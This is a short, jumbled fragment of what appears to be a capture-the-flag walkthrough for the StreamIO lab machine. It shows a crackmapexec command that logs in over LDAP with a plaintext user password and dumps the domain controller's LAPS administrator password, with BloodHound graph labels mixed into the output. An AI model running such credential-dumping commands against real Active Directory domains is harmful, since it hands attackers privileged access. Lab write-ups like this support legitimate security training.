 DOMAIN ADMINS@STREAMIO.HTB
┌──(kali㉿kali)-[~/Desktop/StreamIO]
└─$ crackmapexec ldap 10.10.11.158 -d streamio.htb -u JDgodd -p 'JDg0dd1s@d0p3cr3@t0r' --module laps
LDAP 10.10.11.158 389 DC [*] Windows 10.0 Build 17763 x64 (name:DC) (domain:streamio.htb) (
signing:True) (SMBv1:False)
ENTERPRISE ADMINS@STREAMIO.HTB
LDAP 10.10.11.158 389 DC [+] streamio.htb\JDgodd:JDg0dd1s@d0p3cr3@t0r
LAPS 10.10.11.158 389 DC [*] Getting LAPS Passwords
LAPS 10.10.11.158 389 DC Computer: DC$ Password: 6+#hJ17N0l&VMP
WriteOwner
CORE STAFF@STREAMIO.HTB